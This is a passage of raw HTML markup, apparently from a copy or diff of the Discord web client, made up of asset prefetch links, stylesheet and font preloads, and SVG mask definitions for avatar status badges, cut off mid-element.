href="/assets/4b224e436641d2c7.js"><link rel="prefetch" as="script" href="/assets/18b8748f8ae0f6fa.js"><link rel="prefetch" as="script" href="/assets/172596bed084b50f.js"><link rel="prefetch" as="script" href="/assets/e90bda06c0649159.js"><link rel="prefetch" as="style" href="/assets/f7ea287725359528.css"><link rel="prefetch" as="script" href="/assets/8813f48e861e64d9.js"><link rel="prefetch" as="script" href="/assets/7b1d7eb41ba04baf.js"><link rel="prefetch" as="script" href="/assets/eefcfb71d2322823.js"><link rel="prefetch" as="script" href="/assets/239fe8238a898225.js"><link rel="prefetch" as="style" href="/assets/bb82a977940f891d.css"><link rel="prefetch" as="script" href="/assets/6c20ea6f7cf907db.js"><link rel="prefetch" as="script" href="/assets/b42278fc3d9a742a.js"><link rel="prefetch" as="script" href="/assets/e495799901a9dec2.js"><link rel="prefetch" as="script" href="/assets/e18719370881b7ef.js"><link rel="prefetch" as="script" href="/assets/dd4188f306974c50.js"><link rel="prefetch" as="script" href="/assets/f9bd2fe939e2bf38.js"><link rel="prefetch" as="script" href="/assets/3de5b86642251398.js"><link rel="prefetch" as="script" href="/assets/a9741e6f8f653019.js"><link rel="prefetch" as="script" href="/assets/1aa7464b349bdd7c.js"><link rel="prefetch" as="script" href="/assets/6824f810f7e089a9.js"><link rel="prefetch" as="script" href="/assets/5d52983503f8094b.js"><link rel="prefetch" as="script" href="/assets/fd88f496575d407f.js"><link rel="prefetch" as="script" href="/assets/0c35706cd825b53e.js"><link rel="prefetch" as="script" href="/assets/563f70444d3256d7.js"><link rel="prefetch" as="script" href="/assets/1af6abb5b23a8da8.js"><link rel="prefetch" as="script" href="/assets/37f10fe016f8ac30.js"><link rel="prefetch" as="script" href="/assets/290aa0029ca73c0c.js"><link rel="prefetch" as="script" href="/assets/a6b4f3fe6b007a96.js"><link rel="prefetch" as="script" href="/assets/3dd6d906e7edd9d3.js"><link rel="prefetch" as="script" href="/assets/7867b9e362624dfd.js"><link rel="prefetch" as="script" href="/assets/2a4d4795434ffe8b.js"><link rel="prefetch" as="script" href="/assets/f94e980f217097fc.js"><link rel="prefetch" as="script" href="/assets/0dee51d66cace049.js"><link rel="prefetch" as="script" href="/assets/fba380a3f1314895.js"><link rel="prefetch" as="script" href="/assets/7ced832db8c9c1b1.js"><link rel="prefetch" as="script" href="/assets/4225c16471a24ff6.js"><link rel="prefetch" as="script" href="/assets/1d97ebb2bf69c069.js"><link rel="prefetch" as="style" href="/assets/bf795e95e7d7083e.css"><link rel="prefetch" as="script" href="/assets/46639b12e4e6953c.js"><link rel="prefetch" as="style" href="/assets/1f7b87510348dd0c.css"><link rel="prefetch" as="script" href="/assets/05eee71cff59953d.js"><link rel="prefetch" as="script" href="/assets/3931eef5bbfeb848.js"><link rel="prefetch" as="style" href="/assets/e210cce5885b83ac.css"><link rel="prefetch" as="script" href="/assets/717abc03c977c7a2.js"><link rel="prefetch" as="script" href="/assets/7f52a90b36002128.js"><link rel="prefetch" as="script" href="/assets/415a9866e1f946e2.js"><link rel="prefetch" as="script" href="/assets/93b760411e73cee4.js"><link rel="prefetch" as="script" href="/assets/e1d28ed25fba7cf7.js"><link rel="prefetch" as="script" href="/assets/599375c6eca38045.js"><link rel="prefetch" as="style" href="/assets/42043d986e3eff23.css"><link rel="prefetch" as="script" href="/assets/582550c4f5c60184.js"><link rel="prefetch" as="script" href="/assets/7a09b33de53b7828.js"><link rel="prefetch" as="script" href="/assets/6c30795d85638dd3.js"><link rel="prefetch" as="script" href="/assets/0c5cdf3bd37467d0.js"><link rel="prefetch" as="script" href="/assets/ccab1ca6bb53cc02.js"><link rel="prefetch" as="script" href="/assets/c4072dedf040884d.js"><link rel="prefetch" as="script" href="/assets/518d5a9c83c2e3cd.js"><link rel="prefetch" as="script" href="/assets/3c329364b632250c.js"><link rel="prefetch" as="style" href="/assets/7c6755f2845b995e.css"><link rel="prefetch" as="script" href="/assets/21bab2c3577b8b58.js"><link rel="prefetch" as="script" href="/assets/eee802a367b9f83e.js"><link rel="prefetch" as="style" href="/assets/e11442b58ba2d0fe.css"><link rel="prefetch" as="script" href="/assets/694225d81013abd4.js"><link rel="prefetch" as="script" href="/assets/d1a51657c37b3bc5.js"><link rel="prefetch" as="script" href="/assets/1ccdf94db854f99e.js"><link rel="prefetch" as="script" href="/assets/396017de9914dc4f.js"><link rel="prefetch" as="script" href="/assets/5fc7595f5837522c.js"><link rel="prefetch" as="script" href="/assets/347e4cf10f97bdd4.js"><link rel="prefetch" as="script" href="/assets/ec4cf981a1b89e1e.js"><link rel="prefetch" as="script" href="/assets/13bb9aed36470d8d.js"><link rel="prefetch" as="script" href="/assets/47e2fc8ee3484cd8.js"><link rel="prefetch" as="style" href="/assets/d0b52a210e6e5f72.css"><link rel="prefetch" as="script" href="/assets/8604cdf0d2df8ebb.js"><link rel="prefetch" as="style" href="/assets/1533ab09d2067a76.css"><link rel="prefetch" as="script" href="/assets/aba9dc3cbe5f8dd1.js"><link rel="prefetch" as="script" href="/assets/738a6b85a9d0ab5e.js"><link rel="prefetch" as="style" href="/assets/5a1c76aa09ecc534.css"><link rel="prefetch" as="script" href="/assets/ae2aa37593213c92.js"><link rel="prefetch" as="script" href="/assets/0d77938b70663c5f.js"><link rel="prefetch" as="script" href="/assets/6eb00ae664c3ebef.js"><link rel="prefetch" as="style" href="/assets/e9a62f339f580476.css"><link rel="prefetch" as="script" href="/assets/122609fe36a36c16.js"><link data-rspack="discord_app:chunk-21620" rel="stylesheet" href="/assets/6f7713d5b10d7cb3.css"><style type="text/css">ogvjs { display: inline-block; position: relative; -webkit-user-select: none; -webkit-tap-highlight-color: rgba(0,0,0,0); </style><link rel="preload" href="/assets/dd24010f3cf7def7.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-rh="true"><link rel="preload" href="/assets/189422196a4f8b53.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-rh="true"><link rel="preload" href="/assets/ce3b8055f5114434.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-rh="true"><link rel="preload" href="/assets/7a6a566c2e88a35d.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-rh="true"><link rel="preload" href="/assets/cb2006dbced0e246.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-rh="true"><link rel="preload" href="/assets/e52f0cba712e2fb4.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-rh="true"><link data-rspack="discord_app:chunk-70503" rel="stylesheet" href="/assets/f7ea287725359528.css"><link data-rspack="discord_app:chunk-10566" rel="stylesheet" href="/assets/bb82a977940f891d.css"><link data-rspack="discord_app:chunk-86738" rel="stylesheet" href="/assets/bf795e95e7d7083e.css"><link data-rspack="discord_app:chunk-2717" rel="stylesheet" href="/assets/1f7b87510348dd0c.css"><link data-rspack="discord_app:chunk-24694" rel="stylesheet" href="/assets/e210cce5885b83ac.css"><link data-rspack="discord_app:chunk-46572" rel="stylesheet" href="/assets/42043d986e3eff23.css"><link data-rspack="discord_app:chunk-84082" rel="stylesheet" href="/assets/7c6755f2845b995e.css"><link data-rspack="discord_app:chunk-71399" rel="stylesheet" href="/assets/e11442b58ba2d0fe.css"><link data-rspack="discord_app:chunk-67911" rel="stylesheet" href="/assets/d0b52a210e6e5f72.css"><link data-rspack="discord_app:chunk-58113" rel="stylesheet" href="/assets/1533ab09d2067a76.css"><link data-rspack="discord_app:chunk-64698" rel="stylesheet" href="/assets/5a1c76aa09ecc534.css"><link data-rspack="discord_app:chunk-21738" rel="stylesheet" href="/assets/e9a62f339f580476.css"><link data-rspack="discord_app:chunk-99063" rel="stylesheet" href="/assets/a06f142ee55db4f5.css"><link rel="prefetch" as="script" href="/assets/ff03d3f393dd85d7.js"><link rel="prefetch" as="script" href="/assets/15af45c518dbdb24.js"><link rel="prefetch" as="script" href="/assets/855ec96c6afd4b84.js"><link rel="prefetch" as="script" href="/assets/93a8479676d5f2c4.js"><link rel="prefetch" as="script" href="/assets/a2ff124f18a223ca.js"><link rel="prefetch" as="script" href="/assets/15863aa133b55b77.js"><link rel="prefetch" as="style" href="/assets/24877a4380e49adf.css"><link rel="prefetch" as="script" href="/assets/f7d3e21c200de4a5.js"><link rel="prefetch" as="style" href="/assets/bad65486ae6530a9.css"><link rel="prefetch" as="script" href="/assets/a452700b346742ca.js"><link rel="prefetch" as="script" href="/assets/6342325fe8144ad9.js"><link rel="prefetch" as="script" href="/assets/27bfeed219360b5c.js"><link rel="prefetch" as="script" href="/assets/acf49519ed35bdb5.js"><link rel="prefetch" as="style" href="/assets/960e922ffb4d0974.css"><link rel="prefetch" as="script" href="/assets/b98455a653537517.js"><link rel="prefetch" as="script" href="/assets/65f7551cbf24de14.js"><link rel="prefetch" as="style" href="/assets/3ffc18f1d8f2422d.css"><link rel="prefetch" as="script" href="/assets/9f995ecc5dfa49d8.js"><link rel="prefetch" as="script" href="/assets/232bc0d229f91b10.js"><link rel="prefetch" as="style" href="/assets/eb363f79aadd2e64.css"><link rel="prefetch" as="script" href="/assets/2d38c4a3e6cdaed4.js"><link rel="prefetch" as="script" href="/assets/0655a27c1f0bce8a.js"><link rel="prefetch" as="style" href="/assets/67a2aca7c17e2f0f.css"><link rel="prefetch" as="script" href="/assets/a0be1e8c4061d421.js"><link rel="prefetch" as="style" href="/assets/96475112bd837347.css"><link rel="prefetch" as="script" href="/assets/304265e2e0d9363a.js"><link rel="prefetch" as="style" href="/assets/acee2df5b9ee802e.css"><link rel="prefetch" as="script" href="/assets/b0e488a9b23f593e.js"><link rel="prefetch" as="script" href="/assets/a0d90bdced4fc439.js"><link data-rspack="discord_app:chunk-32391" rel="stylesheet" href="/assets/16dd94040605f5b5.css"><link data-rspack="discord_app:chunk-63761" rel="stylesheet" href="/assets/61105ced1ff75901.css"></head>
+  <body style="--custom-guild-sidebar-width: 375px; --custom-app-panels-height: 58px;"><div data-live-announcer="true" style="border: 0px; clip: rect(0px, 0px, 0px, 0px); clip-path: inset(50%); margin: 0px -1px -1px 0px; overflow: hidden; padding: 0px; position: absolute; white-space: nowrap;"><div role="log" aria-live="assertive" aria-relevant="additions"></div><div role="log" aria-live="polite" aria-relevant="additions"></div></div>
+    <noscript>You need to enable JavaScript to run this app.</noscript>
+    <div id="app-mount" class="appMount__51fd7"><svg viewBox="0 0 1 1" aria-hidden="true" style="position: absolute; pointer-events: none; top: -1px; left: -1px; width: 1px; height: 1px;"><mask id="svg-mask-squircle" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><path fill="white" d="M0 0.464C0 0.301585 0 0.220377 0.0316081 0.158343C0.0594114 0.103776 0.103776 0.0594114 0.158343 0.0316081C0.220377 0 0.301585 0 0.464 0H0.536C0.698415 0 0.779623 0 0.841657 0.0316081C0.896224 0.0594114 0.940589 0.103776 0.968392 0.158343C1 0.220377 1 0.301585 1 0.464V0.536C1 0.698415 1 0.779623 0.968392 0.841657C0.940589 0.896224 0.896224 0.940589 0.841657 0.968392C0.779623 1 0.698415 1 0.536 1H0.464C0.301585 1 0.220377 1 0.158343 0.968392C0.103776 0.940589 0.0594114 0.896224 0.0316081 0.841657C0 0.779623 0 0.698415 0 0.536V0.464Z"></path></mask><mask id="svg-mask-header-bar-badge-top" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="1" height="1"></rect><circle fill="black" cx="0.75" cy="0.25" r="0.25"></circle></mask><mask id="svg-mask-header-bar-badge-bottom" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="1" height="1"></rect><circle fill="black" cx="0.75" cy="0.75" r="0.25"></circle></mask><mask id="svg-mask-voice-user-summary-item" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" width="1" height="1"></rect><circle fill="black" cx="1.2083333333333333" cy="0.5" r="0.5416666666666666"></circle></mask><mask id="svg-mask-vertical-fade" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><linearGradient id="svg-mask-vertical-fade-gradient" gradientTransform="rotate(90)" x1="0" x2="1" y1="0" y2="0"><stop offset="0%" stop-color="white"></stop><stop offset="100%" stop-color="black"></stop></linearGradient><rect fill="url(#svg-mask-vertical-fade-gradient)" x="0" y="0" width="1" height="1"></rect></mask><mask id="svg-mask-panel-button" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="1" height="1"></rect><circle fill="black" cx="0.75" cy="0.75" r="0.25"></circle></mask><mask id="svg-mask-channel-call-control-button" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.8214285714285714" cy="0.8214285714285714" r="0.25"></circle></mask><mask id="svg-mask-channel-call-control-button-badge-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.6428571428571429" y="-0.07142857142857142" width="0.42857142857142855" height="0.42857142857142855" rx="0.21428571428571427" ry="0.21428571428571427"></rect></mask><mask id="svg-mask-channel-call-control-button-badge-22" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.5357142857142857" y="-0.07142857142857142" width="0.5357142857142857" height="0.42857142857142855" rx="0.21428571428571427" ry="0.21428571428571427"></rect></mask><mask id="svg-mask-channel-call-control-button-badge-29" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.4107142857142857" y="-0.07142857142857142" width="0.6607142857142857" height="0.42857142857142855" rx="0.21428571428571427" ry="0.21428571428571427"></rect></mask><mask id="svg-mask-avatar-default" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle></mask><mask id="svg-mask-avatar-status-round-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.8125" cy="0.8125" r="0.3125"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7604166666666667" cy="0.7604166666666667" r="0.2604166666666667"></circle></mask><mask id="svg-mask-avatar-status-mobile-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.5" y="0.3125" width="0.625" height="0.8125" rx="0.1625" ry="0.1625"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.5" y="0.34375" width="0.5208333333333334" height="0.6770833333333334" rx="0.1625" ry="0.1625"></rect></mask><mask id="svg-mask-avatar-status-typing-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.21875" y="0.5" width="1.1875" height="0.625" rx="0.3125" ry="0.3125"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.265625" y="0.5" width="0.9895833333333334" height="0.5208333333333334" rx="0.0968967013888889" ry="0.0968967013888889"></rect></mask><mask id="svg-mask-avatar-status-round-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.85" cy="0.85" r="0.25"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7916666666666667" cy="0.7916666666666667" r="0.20833333333333334"></circle></mask><mask id="svg-mask-avatar-status-mobile-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.6" y="0.45" width="0.5" height="0.65" rx="0.13" ry="0.13"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.5833333333333333" y="0.45833333333333337" width="0.4166666666666667" height="0.5416666666666667" rx="0.13" ry="0.13"></rect></mask><mask id="svg-mask-avatar-status-typing-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.375" y="0.6" width="0.95" height="0.5" rx="0.25" ry="0.25"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.3958333333333333" y="0.5833333333333333" width="0.7916666666666666" height="0.4166666666666667" rx="0.0920138888888889" ry="0.0920138888888889"></rect></mask><mask id="svg-mask-avatar-status-round-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.8333333333333334" cy="0.8333333333333334" r="0.2916666666666667"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7777777777777779" cy="0.7777777777777779" r="0.24305555555555558"></circle></mask><mask id="svg-mask-avatar-status-mobile-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.5416666666666666" y="0.375" width="0.5833333333333334" height="0.75" rx="0.15" ry="0.15"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.5347222222222222" y="0.3958333333333333" width="0.48611111111111116" height="0.625" rx="0.15" ry="0.15"></rect></mask><mask id="svg-mask-avatar-status-typing-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.2916666666666667" y="0.5416666666666666" width="1.0833333333333333" height="0.5833333333333334" rx="0.2916666666666667" ry="0.2916666666666667"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.3263888888888889" y="0.5347222222222222" width="0.9027777777777778" height="0.48611111111111116" rx="0.091772762345679" ry="0.091772762345679"></rect></mask><mask id="svg-mask-avatar-status-round-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.84375" cy="0.84375" r="0.25"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7864583333333334" cy="0.7864583333333334" r="0.20833333333333334"></circle></mask><mask id="svg-mask-avatar-status-mobile-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.59375" y="0.4375" width="0.5" height="0.65625" rx="0.13125" ry="0.13125"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.578125" y="0.4479166666666667" width="0.4166666666666667" height="0.546875" rx="0.13125" ry="0.13125"></rect></mask><mask id="svg-mask-avatar-status-typing-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.359375" y="0.59375" width="0.96875" height="0.5" rx="0.25" ry="0.25"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.3828125" y="0.578125" width="0.8072916666666667" height="0.4166666666666667" rx="0.08875868055555558" ry="0.08875868055555558"></rect></mask><mask id="svg-mask-avatar-status-round-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.85" cy="0.85" r="0.25"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7916666666666667" cy="0.7916666666666667" r="0.20833333333333334"></circle></mask><mask id="svg-mask-avatar-status-mobile-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.6" y="0.45" width="0.5" height="0.65" rx="0.13" ry="0.13"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.5833333333333333" y="0.45833333333333337" width="0.4166666666666667" height="0.5416666666666667" rx="0.13" ry="0.13"></rect></mask><mask id="svg-mask-avatar-status-typing-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.375" y="0.6" width="0.95" height="0.5" rx="0.25" ry="0.25"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.3958333333333333" y="0.5833333333333333" width="0.7916666666666666" height="0.4166666666666667" rx="0.0876736111111111" ry="0.0876736111111111"></rect></mask><mask id="svg-mask-avatar-status-round-44" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.8636363636363636" cy="0.8636363636363636" r="0.22727272727272727"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-44" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.803030303030303" cy="0.803030303030303" r="0.1893939393939394"></circle></mask><mask id="svg-mask-avatar-status-mobile-44" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.6363636363636364" y="0.5" width="0.45454545454545453" height="0.5909090909090909" rx="0.11818181818181818" ry="0.11818181818181818"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-44" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.6136363636363636" y="0.5" width="0.3787878787878788" height="0.4924242424242425" rx="0.11818181818181818" ry="0.11818181818181818"></rect></mask><mask id="svg-mask-avatar-status-typing-44" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.4318181818181818" y="0.6363636363636364" width="0.8636363636363636" height="0.45454545454545453" rx="0.22727272727272727" ry="0.22727272727272727"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-44" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.4431818181818182" y="0.6136363636363636" width="0.7196969696969697" height="0.3787878787878788" rx="0.0869203397612488" ry="0.0869203397612488"></rect></mask><mask id="svg-mask-avatar-status-round-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.875" cy="0.875" r="0.20833333333333334"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.8125" cy="0.8125" r="0.17361111111111113"></circle></mask><mask id="svg-mask-avatar-status-mobile-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.6666666666666666" y="0.5416666666666666" width="0.4166666666666667" height="0.5416666666666666" rx="0.10833333333333334" ry="0.10833333333333334"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.6388888888888888" y="0.5347222222222222" width="0.34722222222222227" height="0.4513888888888889" rx="0.10833333333333334" ry="0.10833333333333334"></rect></mask><mask id="svg-mask-avatar-status-typing-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.4791666666666667" y="0.6666666666666666" width="0.7916666666666666" height="0.4166666666666667" rx="0.20833333333333334" ry="0.20833333333333334"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.4826388888888889" y="0.6388888888888888" width="0.6597222222222222" height="0.34722222222222227" rx="0.08634741512345678" ry="0.08634741512345678"></rect></mask><mask id="svg-mask-avatar-status-round-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.8392857142857143" cy="0.8392857142857143" r="0.19642857142857142"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7827380952380953" cy="0.7827380952380953" r="0.1636904761904762"></circle></mask><mask id="svg-mask-avatar-status-mobile-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.6428571428571429" y="0.5178571428571429" width="0.39285714285714285" height="0.5178571428571429" rx="0.10357142857142858" ry="0.10357142857142858"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.6190476190476191" y="0.5148809523809524" width="0.3273809523809524" height="0.4315476190476191" rx="0.10357142857142858" ry="0.10357142857142858"></rect></mask><mask id="svg-mask-avatar-status-typing-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.45535714285714285" y="0.6428571428571429" width="0.7678571428571429" height="0.39285714285714285" rx="0.19642857142857142" ry="0.19642857142857142"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.46279761904761907" y="0.6190476190476191" width="0.6398809523809524" height="0.3273809523809524" rx="0.08576920351473921" ry="0.08576920351473921"></rect></mask><mask id="svg-mask-avatar-status-round-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.8333333333333334" cy="0.8333333333333334" r="0.19444444444444445"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7777777777777779" cy="0.7777777777777779" r="0.16203703703703703"></circle></mask><mask id="svg-mask-avatar-status-mobile-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.6388888888888888" y="0.5277777777777778" width="0.3888888888888889" height="0.5" rx="0.1" ry="0.1"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.6157407407407407" y="0.5231481481481481" width="0.32407407407407407" height="0.4166666666666667" rx="0.1" ry="0.1"></rect></mask><mask id="svg-mask-avatar-status-typing-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.4722222222222222" y="0.6388888888888888" width="0.7222222222222222" height="0.3888888888888889" rx="0.19444444444444445" ry="0.19444444444444445"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.47685185185185186" y="0.6157407407407407" width="0.6018518518518519" height="0.32407407407407407" rx="0.08520876200274347" ry="0.08520876200274347"></rect></mask><mask id="svg-mask-avatar-status-round-80" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.85" 